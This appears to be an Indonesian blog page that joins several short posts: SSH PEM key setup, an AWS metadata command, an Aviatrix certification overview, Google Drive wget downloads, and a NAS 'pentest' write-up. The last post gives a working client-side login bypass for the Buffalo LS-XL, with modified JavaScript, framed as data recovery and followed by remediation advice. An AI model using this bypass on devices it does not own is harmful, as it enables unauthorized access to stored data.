1. Login Di server Katakan Ubuntu server A sebagai user root/user lain (misalkan ubuntu)
sudo su

2. Generate file PEM RSA
ssh-keygen -p -m PEM -f ~/.ssh/id_rsa

3. Buka file private key RSA dan copy di local komputer/server yang lain
cat ~/.ssh/id_rsa > mykey.pem # copykan mykey.pem ke laptop kamu/server lain yang ingin mengakses Ubuntu server A

4. Disable Password Authentication (Optional Jika ingin disable ssh password)

5. Login SSH Ke Ubuntu server A dengan Key PEM dari local laptop/server lain
sudo chmod 600 mykey.pem
ssh -i mykey.pem ubuntu@IP_ADDRESS -p 22 Cheatsheet AWS CLI
Kumpulan Cheatsheet AWS CLI
* Get IP Private EC2
curl -s http://169.254.169.254/latest/meta-data/local-ipv4Pelatihan dan Sertifikasi Aviatrix Multicloud Network Associate

Sertifikasi Aviatrix adalah program sertifikasi yang disediakan oleh Aviatrix Systems Inc., sebuah perusahaan teknologi yang mengkhususkan diri dalam solusi jaringan cloud. Program sertifikasi Aviatrix dirancang untuk memvalidasi pengetahuan dan keterampilan individu dalam mengimplementasikan, mengelola, dan mengamankan jaringan cloud menggunakan solusi Aviatrix.
Sertifikasi Aviatrix memiliki beberapa tingkatan yang mencakup berbagai aspek jaringan cloud, termasuk desain arsitektur, konfigurasi, troubleshooting, keamanan, dan pengelolaan. Beberapa contoh sertifikasi Aviatrix termasuk:
-
Aviatrix Certified Engineer (ACE): Sertifikasi ini ditujukan untuk individu yang ingin memvalidasi pemahaman mereka tentang konsep dasar, fitur, dan fungsionalitas solusi Aviatrix. Ini mencakup pengetahuan tentang jaringan cloud, konfigurasi peering, VPN, keamanan, dan pengelolaan Aviatrix Controller.
-

Aviatrix Certified Engineer - Multi-Cloud Network Associate (ACE-MCNA): Sertifikasi ini ditujukan untuk individu yang ingin memperdalam pemahaman mereka tentang desain dan implementasi jaringan multi-cloud menggunakan solusi Aviatrix. Ini mencakup topik seperti desain transit networking, penghubung jaringan lintas wilayah, dan integrasi dengan penyedia cloud utama.
Sertifikasi Aviatrix dapat memberikan manfaat dalam meningkatkan pemahaman dan keterampilan dalam mengelola jaringan cloud, serta membantu membedakan diri dalam industri. Namun, penting untuk menyelidiki persyaratan, materi ujian, dan sumber daya pelatihan yang disediakan oleh Aviatrix untuk setiap jenis sertifikasi yang Anda minati.
Aviatrix Certified Engineer Multicloud Network Associate
Sertifikasi dan Pelatihan Aviatrix Certified Engineer Multicloud Network Associate adalah titik awal untuk belajar security dan networking dalam lingkungan multicloud Anda.
Pelatihan ini mencakup komponen jaringan dasar dan terminologi penyedia layanan cloud utama seperti (AWS, Azure, Google Cloud Platform, dan Oracle Cloud Infrastructure) dan membahas tantangan umum dan batasan utama saat menggunakan infrastruktur cloud publik.
Pelatihan merinci pola desain yang telah terbukti untuk arsitektur multicloud dan jaringan utama serta kasus penggunaan keamanan – termasuk memfilter data akses keluar, VPN, jaringan transit, keamanan firewall, enkripsi, dan banyak lagi.
Table of contents
Objectives
• Mengembangkan arsitektur untuk jaringan multicloud Anda
• Memperluas konstruksi jaringan cloud asli
• Mengintegrasikan vendor firewall generasi berikutnya yang Anda pilih ke dalam arsitektur jaringan Anda
• Memungkinkan akses berbasis profil ke aplikasi dan sumber daya cloud
• Menggunakan layanan transit networking untuk mengintegrasikan VPC/VNet cloud dan sumber daya on-premise
• Mengimplementasikan enkripsi kinerja tinggi untuk data yang sedang bergerak
• Mendapatkan visibilitas, pemantauan global, dan memecahkan masalah dengan efisien pada jaringan cloud Anda
Scope
pelatihan dan sertifikasi ini cocok bagi anda yang berkecimpung di dunia cloud network seperti :
• Cloud Architects
• Cloud Engineers
• Network Architects
• Network Engineers
• Operations Teams
• DevOps Teams
Prerequisites
Pengetahuan dasar tentang konsep jaringan dan keamanan sangat membantu tetapi tidak diperlukan.
Refferences
https://aviatrix.com/ace-associate/
Cara Download Google Drive Menggunakan Wget
Salin link tautan untuk berbagi misal
https://drive.google.com/file/d/1UibyVC_C2hoT_XEw15gPEwPW4yFyJFKaSs/view?usp=sharingEkstraksi bagian UNIKID link google drive
1UibyVC_C2hoT_XEw15gPEwPW4yFyJFKaSsJika file yang diunduh berukuran kecil jalankan perintah berikut di terminal:
wget --no-check-certificate 'https://docs.google.com/uc?export=download&id=UNIKID' -O FILENAMEubahlah UNIKID dengan id di atas diekstraksi dan ganti nama FILENAME untuk penggunaan mudah Anda sendiri. Untuk file lagre jalankan perintah berikut dengan perubahan yang diperlukan dalam UNIKID dan FILENAME:
wget --load-cookies /tmp/cookies.txt "https://docs.google.com/uc?export=download&confirm=$(wget --quiet --save-cookies /tmp/cookies.txt --keep-session-cookies --no-check-certificate 'https://docs.google.com/uc?export=download&id=UNIKID' -O- | sed -rn 's/.*confirm=([0-9A-Za-z_]+).*/\1\n/p')&id=UNIKID" -O FILENAME && rm -rf /tmp/cookies.txtPentest NAS Buffalo LS-XL
Singkat cerita saya membutuhkan akses ke NAS buffalo ls-xl ini yang dimana tipe nas ini sudah sangat jadul akses untuk factory reset dan ganti password pun harus punya master aksesnya dan ternyata master aksesnya lupa sempat frustasi karena harus ada penyelamatan data dan data tersebut data penting perusahaan, sudah cek SN pun di official sudah tidak terdaftar sempat berpikir, why? sehingga saya sedikit pengkodean kreatif untuk coba menyelamatkan. Dan ternyata setelah observasi percobaan pentest, NAS memiliki vulnerability dan exploit melalui injeksi langsung devtools.
Table of contents
PoC
Berikut tahapan-tahapan nya:
- Buka halaman login NAS LS-XL (via IP)
- Menggunakan DevTools Chrome dan buka pada bagian sources
- Buka file login_utis.js yang berada pada folder authentication
Dan coba modifikasi code dengan membypass fungsi loginSuccess, hanya memodifikasi bagian kode dibawah ini saja :
function login(f, lang) {
  if(login_lock != 0) {
    return;
  }
  login_lock = 1;
  var uid = Ext.getCmp('user');
  var uid_value = uid.getValue();
  var pwd = Ext.getCmp('password');
  var pwd_value = pwd.getValue();

  f.form.submit({
    url: '/dynamic.pl',
    params: {
      bufaction: 'verifyLogin'
    },
    waitTitle: S('Please Wait...'),
    waitMsg: S('Logging In...'),
    success: function(form, action) {
      var decodedResponse = Ext.decode(action.response.responseText);
      var jsonData = decodedResponse.data;
      loginSuccess(f, action, uid_value, lang);
    },
    failure: function(form, action) {
      loginSuccess(f, action, uid_value, lang);
    }
  });
};
- Save Ctrl+S
- login dengan username admin dengan password bebas
- Reset akun admin dengan password baru
Terdapat keamanan yang buruk pada NAS dalam hal ini dapat mensolusikan penyelamatan data, saya sengaja melakukan ini dan pentest karena terdesak dan data tersebut penting. mohon untuk tidak dicoba-coba untuk digunakan dengan hal yang tidak diinginkan ya saya disini hanya share untuk penyelamatan data saja dan buntu.
Remediasi
Tidak untuk dicoba-coba segera untuk anda pemilik NAS simpan password dan akun master anda jangan sampai lupa, dan lakukan langsung update patching software terbaru dari official vendor NAS anda.
